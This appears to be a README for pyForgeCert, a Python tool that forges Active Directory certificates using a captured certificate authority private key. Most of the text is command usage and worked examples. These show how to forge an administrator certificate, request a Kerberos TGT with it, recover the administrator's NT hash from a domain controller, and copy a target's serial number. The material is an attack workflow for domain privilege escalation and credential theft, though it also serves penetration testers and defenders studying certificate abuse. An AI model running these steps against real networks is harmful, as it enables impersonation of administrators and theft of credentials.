pyForgeCert is a Python equivalent of the original ForgeCert written in C#.
pyForgeCert
optional arguments:
-h, --help show this help message and exit
-i INPUT, --input INPUT
Input file, default (PEM).
-p IPASSWORD, --ipassword IPASSWORD
Password to the CA private key file.(PFX file).
-s {User,Computer}, --subject {User,Computer}
Subject name in the certificate.
-a ALTNAME, --altname ALTNAME
UPN of the user to authenticate as.
-o OUTPUT, --output OUTPUT
Path where to save the new .pfx certificate.
-se SERIAL, --serial SERIAL
Serial number for the forged certificate.
-op OPASSWORD, --opassword OPASSWORD
Password to the .pfx file.
-c CRL, --crl CRL Ldap path to a CRL for the forged certificate.
-pfx If the input file is PFX.
python pyForgeCert.py -i cert.pem -o admin.pfx
Default SubjectAltName is administrator, if you want to change it, use -a.
python pyForgeCert.py -i cert.pfx -o admin.pfx -pfx -p 123
Once you get the new pfx, a TGT can be request with gettgtpkinit.py. The NT hash can then be recovered with getnthash.py.
python tools/gettgtpkinit.py -cert-pfx admin.pfx -pfx-pass 123 cgdomain.com/administrator -dc-ip 10.211.55.200 admin.ccache
python tools/getnthash.py cgdomain.com/administrator -dc-ip 10.211.55.200 -k 62bcb453bb21d4f8dd04492dd01d61137cb95367ca7e47587251e0563e6460f7
use get_sn.py get target serial number
python get_sn.py 192.168.190.94
Set serial number
python pyForgeCert.py -i 1.pem -o admin.pfx -se 802826827172011537117970693465759827135299588